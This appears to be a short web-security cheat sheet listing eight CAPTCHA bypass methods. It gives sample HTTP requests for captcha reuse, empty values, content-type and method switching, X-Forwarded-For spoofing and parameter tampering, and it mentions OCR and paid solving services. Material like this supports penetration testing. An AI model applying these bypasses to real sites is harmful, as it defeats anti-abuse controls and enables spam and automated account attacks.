 Captcha Bypass

Method 1

Reuse Previous Captcha
This technique involves using a captcha code that you've seen or solved before, assuming that the same code will work again multiple times.

POST /submit-form HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
captcha=ABC123 #{ola_captch_value}

Method 2

Submit Empty Captcha
Trying to bypass the captcha by leaving the captcha field empty when submitting a form.

POST /submit-form HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
captcha=

Method 3

Alter Data Format
Changing the format in which data is sent to the server, such as converting it to JSON or plain text, in the hope that the captcha won't be validated.

POST /submit-data HTTP/1.1
Host: example.com
Content-Type: application/json
{
"key": "value",
"captcha": "YourCaptchaCodeHere"
}

Method 4

Change Request Method
Modify the way you send requests to the server by switching between different HTTP request methods like GET, POST, or PUT.

GET /submit-data?key=value&captcha=YourCaptchaCodeHere HTTP/1.1
Host: example.com

Method 5

Manipulate Headers
Using custom headers like X-Forwarded-For, X-Remote-IP, X-Original-IP, X-Remote-Addr, etc., to make it appear as though the requests are coming from different IP addresses, thereby avoiding captcha validation.

GET /page HTTP/1.1
Host: example.com
X-Forwarded-For: 127.0.0.1

Method 6

Inspect Parameters
Always thoroughly examine the entire request (body, headers, or uri part) and understand the purpose of each parameter. By changing certain parameter values, you might find a way to bypass the captcha.

POST /submit-form HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
user_id=12345
captcha=WXYZ789

In this case, the "user_id" parameter might be related to captcha validation. By experimenting with different values for "user_id," you may discover a way to bypass the captcha.

Method 7

Automate with Tools
Using automation tools like Selenium or OCR (Optical Character Recognition) software to automatically identify and solve captchas.

Method 8

Human-Based Captcha Solving Services
Instead of automated methods, you can use human-based captcha-solving services where real individuals solve captchas for you in exchange for a fee.

securitycipher.com